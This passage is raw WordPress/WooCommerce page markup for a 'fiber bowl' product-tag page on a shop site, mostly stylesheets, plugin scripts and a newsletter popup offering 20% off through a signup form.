				<div data-elementor-type="popup" data-elementor-id="69728" class="elementor elementor-69728 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;,&quot;scrolling_offset&quot;:50},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-61d62704 e-con-full e-flex e-con e-parent" data-id="61d62704" data-element_type="container">
		<div class="elementor-element elementor-element-d3b64d1 e-flex e-con-boxed e-con e-child" data-id="d3b64d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f509dc4 elementor-widget elementor-widget-heading" data-id="2f509dc4" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Don’t Be the One Who Missed It</h6>				</div>
				<div class="elementor-element elementor-element-5761a4c3 elementor-widget elementor-widget-heading" data-id="5761a4c3" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">20% Off</h3>				</div>
				<div class="elementor-element elementor-element-40a6c5b1 elementor-widget elementor-widget-text-editor" data-id="40a6c5b1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Thousands have already saved 20% on their first order. Are you next? Join our list now and score your exclusive code.</p>								</div>
				<div class="elementor-element elementor-element-3ce4f10 elementor-widget__width-inherit elementor-widget elementor-widget-wpforms" data-id="3ce4f10" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-3ce4f10">
				.elementor-widget-wpforms.elementor-element-3ce4f10 {
				--wpforms-field-border-radius: 5px;
--wpforms-button-border-radius: 5px;
--wpforms-button-background-color: #2F6748;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 14px;
--wpforms-button-size-height: 37px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 5px;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-69767"><form id="wpforms-form-69767" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="69767" method="post" enctype="multipart/form-data" action="/product-tag/fiber-bowl/" data-token="4a6dcfec09821d9c813e43957349bdca" data-token-time="1768664920"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-69767-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-69767-field_3" >Name Company Email</label>
			<input type="text" id="wpforms-69767-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-69767-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-69767-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" placeholder="Enter Your First Name" aria-errormessage="wpforms-69767-field_1-error" required><label for="wpforms-69767-field_1" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-69767-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" placeholder="Enter Your Last name" aria-errormessage="wpforms-69767-field_1-last-error" required><label for="wpforms-69767-field_1-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></fieldset></div><div id="wpforms-69767-field_2-container" class="wpforms-field wpforms-field-text" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-69767-field_2" aria-hidden="false">Company Name</label><input type="text" id="wpforms-69767-field_2" class="wpforms-field-large" name="wpforms[fields][2]" placeholder="Enter Company Name" aria-errormessage="wpforms-69767-field_2-error" ></div><div id="wpforms-69767-field_4-container" class="wpforms-field wpforms-field-email" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-69767-field_4" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-69767-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Enter Your Email Address" spellcheck="false" aria-errormessage="wpforms-69767-field_4-error" required></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-69767-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-69767-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-69767-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="69767"><input type="hidden" name="page_title" value="Product tags  fiber bowl"><input type="hidden" name="page_url" value="https://greentekplanet.com/product-tag/fiber-bowl/"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-69767" class="wpforms-submit button" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greentekplanet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;fiber bowl&amp;rdquo;","@id":"https://greentekplanet.com/product-tag/fiber-bowl/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greentekplanet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;fiber bowl&amp;rdquo;","@id":"https://greentekplanet.com/product-tag/fiber-bowl/"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://greentekplanet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-69184-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69184.css?ver=1768624699' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='jquery-slider-css' href='https://greentekplanet.com/wp-content/plugins/woo-product-filter/css/jquery-slider.css?ver=3.0.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='elementor-post-69285-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69285.css?ver=1768624709' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-67808-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-67808.css?ver=1768624709' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://greentekplanet.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-69310-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-69310.css?ver=1768624709' media='all' />
<link rel='stylesheet' id='elementor-post-68934-css' href='https://greentekplanet.com/wp-content/uploads/elementor/css/post-68934.css?ver=1768624751' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://greentekplanet.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="qode-wishlist-for-woocommerce-main-js-extra">
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/greentekplanet.com\/wp-json\/","restNonce":"f6e741d1b0","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8" id="qode-wishlist-for-woocommerce-main-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script id="send-app-wpforms-form-tracker-js-before">
const eSendWpformsSettings = {"ajaxUrl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","integration":"wpforms","nonce":"d3d7f4a6c3","viewedThreshold":0.95,"viewedAction":"send_app_wpforms_form_viewed","abandonedAction":"send_app_wpforms_form_abandoned","formSelectors":["form.wpforms-form"],"debugOn":false,"idPrefix":"wpf-"}
</script>
<script src="https://greentekplanet.com/wp-content/plugins/send-app/assets/js/send-app-wpforms-form-tracker.js?ver=1.6.2" id="send-app-wpforms-form-tracker-js"></script>
<script src="https://greentekplanet.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 